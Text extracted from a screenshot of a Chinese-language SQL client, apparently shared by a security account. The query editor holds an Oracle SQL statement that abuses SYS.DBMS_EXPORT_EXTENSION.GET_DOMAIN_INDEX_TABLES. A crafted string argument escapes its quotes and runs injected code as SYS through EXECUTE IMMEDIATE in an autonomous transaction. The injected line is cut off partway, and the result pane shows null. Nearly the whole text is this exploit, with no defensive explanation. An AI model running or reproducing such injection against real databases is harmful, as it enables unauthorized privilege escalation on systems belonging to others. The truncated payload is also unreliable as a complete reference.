 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 SELECT
2 SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES (
3 'FOO',
4 'BAR',
5 'DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace and
6 'SYS',
7 0,
8 '1',
9 0
10 )
11 FROM
12 dual
信息 结果1
SYS.DBMS_EXPORT_EXTE
(Null)
微信号: lemon-sec